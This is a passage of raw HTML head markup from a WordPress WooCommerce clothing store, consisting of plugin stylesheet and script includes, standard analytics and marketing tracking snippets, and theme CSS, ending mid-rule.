<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.7&#038;ver=5.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owp-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750140057' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750140060' media='all' />
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrlungi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php"};
var wpcc_plugin_url = {"plugin_url":"https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges"};
//# sourceURL=WPCCCOD_front_script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/js/fp.min.js" id="minified_fingerprint_js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/js/fingerprint.js" id="fingerprint_js-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.4.4" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
</script>
<script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.4.4" id="wp-color-picker-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product_cat/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208094691-1');
</script>



<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480083353');
</script>


<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2660440,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="canonical" href="https://www.mrlungi.com/stripe/" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', '208094691' , { 'anonymize_ip': true });
		  let ga4DisableID = 'ga-disable-208094691';
				if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
					window[ga4DisableID] = true;
				}
				
				function ga4Optout () {
					var expDate = new Date;
					expDate.setMonth(expDate.getMonth() + 26);
					document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
					window[ga4DisableID] = true;
				}		</script>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "zgb45rue7gqqok03nfo5mh2n",
                email_id: "",
                push: {
                    customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
		<style id="wp-custom-css">
			/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four 